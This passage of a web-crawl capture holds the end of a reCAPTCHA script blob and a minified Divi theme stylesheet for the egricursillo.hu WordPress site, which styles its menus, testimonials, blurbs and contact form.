CXTDrH1tw4Nsw5fClcK/w53CosKFH8Kmwr1owqIpw5XCkMOeXBlkbCsGwo5Kwqpewp/Co8K5wo7DrV/DmTPDnsKHN1vCpsK/RcOSS8KjQcK8bwjDn8OYw50nwqPClF9QJj/Dn8Kqw5YsdcK7S0zDiTLDsmA+wr1aTDJvwp8obcOmI2bCrCPCk8O6wrNZwoskwr7Chy/Dt8Kiwpl7wqlYw7Vgw7oRXCrDgcKDw50OWMKdHsObw5ppAVpmazsNHMOew7I5w4PDvFMQwrfDo1U2fMO4DcKrcMOFVMK9w7ZfC8O5wplCwonDonlgw6o4TsOrwo4AfAlewo1mCzHDlTVTwpJ9dsOfwq/Ci8OALjFYwpRVEj3CoDXDgMKKw585wptzw4rConjCvMOSw5/Dh8KqZhENw5bDuRnCncOWAhrDj8OtYcKvwqPCn2fCisO5UsORHEvDmilswqXDo8OVVMOBwqXCtcOxw6TDtBI4wp7CiSRLwoZewrMUwo3Co8OqDlXDrkxDXhASQBNcK8OBwpkAA8Oww54+w6zCuMKvWMOUw7FSCyYLw4BgOTFvw6ozE8O6HBo/wpHCjsKxwq9tdMK3OMO+w5HDncKFwoN8w7HDg8KoA8Okwq3DvGXCnHcMDsOYKhTCvWHCtR4gWUDCh8Kxwqgbw65NScO8ZTPCmMOxw6PDgsOmX2zCs8OUwp5+wogvJEFCRMOEWxI+wrbCs8OEFxALR34GHMKWScKrAQzCpEE+WMKyGsK7bUQZw5/[base64]/[base64]/CmMK/MsO9w4/DicOSw6/DvsOjwpDCpGcfwoADCsO1wpEhw6lFwqTCkg3Dj8KOdD/CtsOJbnHDm8KUQnJ4PsOrasKowoPCgMK0w6nDvWIaMHbDjcKiwrwgwrfDv0fDvcKew6DDosO/woMlw6XDrMK6dCDDiyhZDBnDigZdwpB9PErDoR/DvsKwIRHCocKDw5s/GX1AXsOqdsKnw5/DiMOMw7DCtBdeU2LClMKjB8KdwpMBfm/CjsKewqnDnzMwfDTCusOYRMKtwqjClyNmwpBfw4TCnMOIdsOUw6/CpF/Cmx0Sw6vCgjhRwojDvcKTwpDCjcKSasOfwp3CiU7CqxfCmXdKwp7Diy/CisKEOUUDRcOlwoDDmyE8PBHDhsK8HcKawqTDuQ7DksK2EMO8GT94T8OICsO2QDpvWcOsccKAwq/ChcKMwpLDuAVIw70Fw7LDjMOdFcKOVsKET8OOMsOMQsKYwqvDlnLCimvDinBrK8KUw4DCmsO4wr/Do8KhVsOfw5nDn2IiNBbCiDrDnyN0XsKXwpzDsXfDjHArJ8KvwotJwrlOcjvCtnMZbMKewo/Cq8Oaw5xIW8OOAsKOw55RwqsYw77DrcKuwp0FQmbCmcKEwo0WwrkmEcK8J8K/w68\\u003d\x22],null,[\x22conf\x22,null,\x226LdAKLglAAAAAJ8wE1h7TNf6i-tnZ1sbyLgS1mRa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://egricursillo.hu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225XilSXwmwbws3yuvZsQ9MAsIOR8CTthL8k+fddAY24I\\u003d\x22,1,0,null,1,1769417334625,0,0,[217],null,[249,248,133,55],\x22RC-_9_pKURbzuYUQA\x22,null,null,null,null,null,\x220dAFcWeA7vBR6Wg1d-RceRCzKOXxLZ-mWs4-HqSSKlI4XYPi4pSpxDT8xssO3s04yMOORkSAKIviVQVXZtUUc8eBgRwttPONppEA\x22,1769500134707]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://egricursillo.hu/wp-content/et-cache/14/et-core-unified-tb-81-tb-147-deferred-14.min.css?ver=1764950057
body_size: 25708
content:
div.et_pb_section.et_pb_section_0_tb_header{background-image:radial-gradient(circle at top left,#fbc784 10%,#fff6d0 84%)!important}.et_pb_section_0_tb_header.et_pb_section{background-color:#FBC784!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu ul li a,.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu ul li a{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:17px}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0)}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .nav li ul{background-color:rgba(255,255,255,0)!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu ul,.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#FFF6D0!important}.et_pb_fullwidth_menu_0_tb_header.et_pb_fullwidth_menu .et_mobile_menu a,.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu .et_mobile_menu a{color:#6C441C!important}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_fullwidth_menu_1_tb_header .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0_tb_header .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_fullwidth_menu_1_tb_header .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#6C441C}.et_pb_fullwidth_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_fullwidth_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:rgba(234,212,46,0.95)}.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);margin-top:-2%}.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu .nav li ul{background-color:RGBA(255,255,255,0)!important;border-color:RGBA(255,255,255,0)}.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu .et_mobile_menu{border-color:RGBA(255,255,255,0)}.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu .nav li ul.sub-menu a,.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu .nav li ul.sub-menu li.current-menu-item a{color:RGBA(255,255,255,0)!important}.et_pb_fullwidth_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{font-size:22px;color:#6C441C}@media only screen and (max-width:980px){.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu{margin-top:-2%}}@media only screen and (max-width:767px){.et_pb_fullwidth_menu_1_tb_header.et_pb_fullwidth_menu{margin-top:-2%}}.et_pb_section_0_tb_footer.et_pb_section{background-color:#000000!important}.et_pb_row_0_tb_footer.et_pb_row{margin-top:-2vw!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text{color:#FFF6D0!important}.et_pb_text_0_tb_footer{font-size:16px}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:16px;color:#FFF6D0!important;margin-left:43px!important}.et_pb_blurb_0_tb_footer .et-pb-icon{font-size:26px;color:#FFF6D0;font-family:FontAwesome!important;font-weight:400!important}.et_pb_text_1_tb_footer.et_pb_text{color:#FFF6D0!important;transition:color 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text:hover{color:#309900!important}.et_pb_text_1_tb_footer{font-size:16px;margin-top:-31px!important;margin-left:72px!important}.et_pb_text_2_tb_footer{line-height:1em;font-size:16px;line-height:1em}.et_pb_blurb_1_tb_footer.et_pb_blurb p{line-height:0.9em}.et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:16px;color:#FFF6D0!important;line-height:0.9em;margin-top:-22px!important;margin-left:40px!important}.et_pb_blurb_1_tb_footer .et-pb-icon{font-size:24px;color:#FFF6D0;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}div.et_pb_section.et_pb_section_0>.et_pb_background_mask{background-size:100% 100%;background-image:url([data-uri]);mix-blend-mode:multiply}.et_pb_section_0.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1;transform:scale(-1,1)}.et_pb_row_0.et_pb_row{padding-right:29vw!important;padding-right:29vw}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:90%;max-width:none}.et_pb_text_0{line-height:1.8em;line-height:1.8em}.et_pb_text_0 h1,.et_pb_text_2 h1{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:32px;color:#FFFFFF!important;line-height:1.4em}.et_pb_text_0 h4,.et_pb_text_2 h4{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:30px;color:#FFFFFF!important;letter-spacing:1px;line-height:1.3em}.et_pb_text_1 h1,.et_pb_text_3 h1{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:56px;color:#7CDA24!important;line-height:1.4em}.et_pb_text_1{padding-left:4%!important;width:100%}.et_pb_text_2{line-height:1.8em;line-height:1.8em;padding-left:16%!important}.et_pb_text_3{padding-left:21%!important;width:100%}.et_pb_image_0{margin-right:-26vw!important;margin-left:18vw!important;text-align:left;margin-left:0}div.et_pb_section.et_pb_section_1{background-size:contain;background-blend-mode:color-dodge;background-image:url(https://egricursillo.hu/wp-content/uploads/2022/08/Cursillo-korbelyegzo.png),linear-gradient(134deg,#fff6d0 0%,#fbc784 92%)!important}.et_pb_section_1.et_pb_section{padding-top:0px;background-color:inherit!important}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:75%;max-width:100%}.et_pb_text_4 h1,.et_pb_text_6 h1,.et_pb_blurb_0.et_pb_blurb p,.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p,.et_pb_blurb_4.et_pb_blurb p,.et_pb_blurb_5.et_pb_blurb p,.et_pb_blurb_6.et_pb_blurb p,.et_pb_blurb_7.et_pb_blurb p,.et_pb_blurb_8.et_pb_blurb p{line-height:1.8em}.et_pb_text_4 h2,.et_pb_text_6 h2{font-size:35px;line-height:1.5em;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4)}.et_pb_text_4,.et_pb_text_6,.et_pb_text_8,.et_pb_text_12{padding-top:4vw!important}.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_17.et_pb_text{color:#6C441C!important}.et_pb_text_5{line-height:0.5em;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:20px;line-height:0.5em}.et_pb_text_5 ul li{line-height:1.6em;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.6em;text-align:left}.et_pb_text_7{line-height:1.5em;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:20px;line-height:1.5em}.et_pb_section_2.et_pb_section{padding-top:0px;background-color:RGBA(255,255,255,0)!important}.et_pb_text_8 h1{font-size:35px;color:#FFF6D0!important;line-height:1.5em;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_testimonial_0.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_1.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_2.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_3.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_4.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_5.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_6.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_7.et_pb_testimonial .et_pb_testimonial_content,.et_pb_testimonial_8.et_pb_testimonial .et_pb_testimonial_content{font-weight:600;font-size:20px;color:#FFF6D0!important}.et_pb_testimonial_0.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_1.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_2.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_3.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_4.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_5.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_6.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_7.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_8.et_pb_testimonial .et_pb_testimonial_author{color:RGBA(255,255,255,0)!important}.et_pb_testimonial_0 .et_pb_testimonial_description p,.et_pb_testimonial_0 .et_pb_testimonial_description a,.et_pb_testimonial_0 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_1 .et_pb_testimonial_description p,.et_pb_testimonial_1 .et_pb_testimonial_description a,.et_pb_testimonial_1 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_2 .et_pb_testimonial_description p,.et_pb_testimonial_2 .et_pb_testimonial_description a,.et_pb_testimonial_2 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_3 .et_pb_testimonial_description p,.et_pb_testimonial_3 .et_pb_testimonial_description a,.et_pb_testimonial_3 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_4 .et_pb_testimonial_description p,.et_pb_testimonial_4 .et_pb_testimonial_description a,.et_pb_testimonial_4 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_5 .et_pb_testimonial_description p,.et_pb_testimonial_5 .et_pb_testimonial_description a,.et_pb_testimonial_5 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_6 .et_pb_testimonial_description p,.et_pb_testimonial_6 .et_pb_testimonial_description a,.et_pb_testimonial_6 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_7 .et_pb_testimonial_description p,.et_pb_testimonial_7 .et_pb_testimonial_description a,.et_pb_testimonial_7 .et_pb_testimonial_description .et_pb_testimonial_author,.et_pb_testimonial_8 .et_pb_testimonial_description p,.et_pb_testimonial_8 .et_pb_testimonial_description a,.et_pb_testimonial_8 .et_pb_testimonial_description .et_pb_testimonial_author{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_testimonial_0.et_pb_testimonial,.et_pb_testimonial_1.et_pb_testimonial,.et_pb_testimonial_2.et_pb_testimonial,.et_pb_testimonial_3.et_pb_testimonial,.et_pb_testimonial_4.et_pb_testimonial,.et_pb_testimonial_5.et_pb_testimonial,.et_pb_testimonial_6.et_pb_testimonial,.et_pb_testimonial_7.et_pb_testimonial,.et_pb_testimonial_8.et_pb_testimonial{background-color:RGBA(255,255,255,0);background-color:RGBA(255,255,255,0)}.et_pb_testimonial_0.et_pb_testimonial:before,.et_pb_testimonial_1.et_pb_testimonial:before,.et_pb_testimonial_2.et_pb_testimonial:before,.et_pb_testimonial_3.et_pb_testimonial:before,.et_pb_testimonial_4.et_pb_testimonial:before,.et_pb_testimonial_5.et_pb_testimonial:before,.et_pb_testimonial_6.et_pb_testimonial:before,.et_pb_testimonial_7.et_pb_testimonial:before,.et_pb_testimonial_8.et_pb_testimonial:before{color:#6C441C;background-color:#FFF6D0}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_3 .et_pb_image_wrap{border-radius:8px 8px 8px 8px;overflow:hidden;box-shadow:0px 2px 18px 0px #FFF6D0}.et_pb_image_1,.et_pb_image_2,.et_pb_image_3{padding-top:3vw;padding-right:3vw;padding-left:3vw;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_2 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img{width:100%}.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_15.et_pb_text{color:#FFF6D0!important}.et_pb_text_9,.et_pb_text_10{line-height:0.8em;font-weight:700;font-size:20px;line-height:0.8em}.et_pb_text_11{line-height:0.9em;font-weight:700;font-size:20px;line-height:0.9em}.et_pb_text_12 h1{font-size:35px;color:#FFF6D0!important;line-height:1.6em;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_text_13{line-height:2em;font-size:20px;line-height:2em}.et_pb_text_13 h2{font-weight:700;color:#FFF6D0!important;letter-spacing:1px;line-height:1.8em}.et_pb_section_4{filter:sepia(41%);backface-visibility:hidden;filter:sepia(41%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_4:hover{filter:sepia(41%);filter:sepia(41%)}.et_pb_text_14 h1{font-size:35px;color:#FFF6D0!important;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_text_14{padding-top:2vw!important}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{width:78%;max-width:120%}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{color:#FFF6D0!important;line-height:1.8em;text-shadow:0em 0.1em 0.1em #000000}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb{font-size:18px;color:#FFF6D0!important;line-height:1.8em;background-color:rgba(102,78,63,0.5);border-radius:6px 6px 6px 6px;overflow:hidden;padding-top:1vw!important;padding-right:1vw!important;padding-bottom:1vw!important;padding-left:1vw!important}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_8.et_pb_blurb .et_pb_blurb_description{text-shadow:0em 0.1em 0.1em #000000}.et_pb_blurb_0,.et_pb_blurb_1,.et_pb_blurb_2,.et_pb_blurb_3,.et_pb_blurb_4,.et_pb_blurb_5,.et_pb_blurb_6,.et_pb_blurb_7,.et_pb_blurb_8{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon,.et_pb_blurb_4 .et-pb-icon,.et_pb_blurb_5 .et-pb-icon,.et_pb_blurb_6 .et-pb-icon,.et_pb_blurb_7 .et-pb-icon,.et_pb_blurb_8 .et-pb-icon{font-size:64px;color:#FFF6D0;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_3 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_4 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_4 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_5 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_5 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_6 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_6 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_7 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_7 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_8 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_8 .et_pb_main_blurb_image .et-pb-icon{background-color:RGBA(255,255,255,0)}.et_pb_text_15,.et_pb_text_17{line-height:1.8em;font-weight:700;font-size:18px;line-height:1.8em;padding-top:2vw!important}.et_pb_text_15 h1,.et_pb_text_17 h1{font-size:35px;color:#FFF6D0!important;line-height:1.8em;text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)}.et_pb_text_16 h1{text-transform:uppercase;font-size:32px;color:#FFF6D0!important;line-height:1.8em;text-align:center;text-shadow:0.01em 0.11em 0em #6C441C}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row{width:67%;max-width:114%}.et_pb_team_member_0.et_pb_team_member h4,.et_pb_team_member_0.et_pb_team_member h1.et_pb_module_header,.et_pb_team_member_0.et_pb_team_member h2.et_pb_module_header,.et_pb_team_member_0.et_pb_team_member h3.et_pb_module_header,.et_pb_team_member_0.et_pb_team_member h5.et_pb_module_header,.et_pb_team_member_0.et_pb_team_member h6.et_pb_module_header{font-size:30px;color:#FFF6D0!important;line-height:1.8em}.et_pb_team_member_0.et_pb_team_member{font-size:20px;color:#FFF6D0!important;line-height:1.9em}.et_pb_team_member_0.et_pb_team_member .et_pb_member_position{font-size:21px;color:#FFF6D0!important;line-height:1.8em}.et_pb_team_member_0 .et_pb_member_social_links .et_pb_font_icon{font-size:4px}.et_pb_section_6.et_pb_section{background-color:RGBA(255,255,255,0)!important}.dsm_contact_form_7_0 .wpcf7-form label{font-size:18px;color:#FFF6D0!important;line-height:1.8em;text-shadow:0em 0.1em 0.1em #6C441C}.dsm_contact_form_7_0{border-radius:6px 6px 6px 6px;overflow:hidden}.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-text,.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-tel,.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-url,.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-quiz,.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-number,.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-textarea,.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-select,.dsm_contact_form_7_0.dsm_contact_form_7 .wpcf7-form-control.wpcf7-date{border-radius:6px 6px 6px 6px;overflow:hidden;border-width:2px;border-color:#6C441C;background-color:#fff6d0}.dsm_contact_form_7_0 .wpcf7 form.sent .wpcf7-response-output,.dsm_contact_form_7_0 .wpcf7 form .wpcf7-response-output.wpcf7-mail-sent-ok{border-radius:6px 6px 6px 6px;overflow:hidden;border-color:#6C441C}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit{color:#6C441C!important;border-radius:6px;letter-spacing:2px;font-size:20px;padding-right:2em;padding-left:0.7em;background-color:#FFF6D0!important}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:after{color:#6C441C;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}.dsm_contact_form_7_0 .wpcf7 form.sent .wpcf7-response-output{background-color:#FFF6D0}.dsm_contact_form_7_0 label{margin-bottom:16px}.dsm_contact_form_7_0 .wpcf7-form p:nth-last-of-type(1){text-align:}.et_pb_column_0,.et_pb_column_1{padding-top:80px}.et_pb_column_3{padding-left:0px}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_0{background-size:contain;background-repeat:no-repeat;background-position:center top;background-blend-mode:normal;background-image:url(https://egricursillo.hu/wp-content/uploads/2022/08/cursillo_fooldal.jpg)!important}div.et_pb_section.et_pb_section_0>.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-image:url([data-uri])}.et_pb_row_0.et_pb_row{padding-right:30vw!important;padding-right:30vw!important}.et_pb_text_0 h1,.et_pb_text_2 h1{font-size:32px}.et_pb_text_0 h4,.et_pb_text_2 h4{font-size:13px}.et_pb_text_1 h1,.et_pb_text_3 h1{font-size:40px}.et_pb_text_1{padding-left:5%!important}.et_pb_text_2{padding-left:26%!important}.et_pb_text_3{padding-left:35%!important}.et_pb_image_0{margin-right:0vw!important;margin-left:15vw!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_4 h2{font-size:35px;line-height:1.5em}.et_pb_text_5{font-size:20px;line-height:0.7em}.et_pb_text_6 h2{font-size:35px}.et_pb_text_7{font-size:20px}.et_pb_text_12 h1{line-height:1.6em}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb,.et_pb_blurb_8.et_pb_blurb{padding-top:1vw!important;padding-right:1vw!important;padding-bottom:1vw!important;padding-left:1vw!important}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:before{display:none}body #page-container .et_pb_section .dsm_contact_form_7_0 .wpcf7-form-control.wpcf7-submit:hover:after{margin-left:.3em;left:auto;margin-left:.3em}}@media only screen and (max-width:767px){div.et_pb_section.et_pb_section_0{background-position:right 0px top}div.et_pb_section.et_pb_section_0>.et_pb_background_mask{background-image:url([data-uri])}.et_pb_row_0.et_pb_row{padding-right:0vw!important;padding-right:0vw!important}.et_pb_text_0 h1,.et_pb_text_2 h1{font-size:26px}.et_pb_text_0 h4,.et_pb_text_2 h4{font-size:11px}.et_pb_text_1 h1,.et_pb_text_3 